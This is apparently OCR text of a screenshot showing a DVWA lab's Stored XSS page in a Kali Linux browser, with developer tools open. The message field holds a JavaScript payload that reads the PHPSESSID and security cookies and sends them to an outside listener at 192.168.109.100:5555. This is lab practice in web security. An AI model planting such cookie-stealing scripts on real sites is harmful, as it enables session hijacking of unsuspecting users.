 1 2 3 4 2 4:32
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Dario
Message *
<script>
var phpId = document.cookie.match(/PHPSESSID=[^;]+/);
var secLev = document.cookie.match(/security=[^;]+/);
cookie = phpId+","+secLev
var xmlhttp = new XMLHttpRequest();
xmlhttp.open("GET","http://192.168.109.100:5555
/index.php?cookie="+cookie,true);
xmlhttp.send();
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Dario
Message:
More info
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500" style="width: 456px; height: 143px;"></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filter Styles :hov .cls
element { inline
width: 456px;
height: 143px;
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2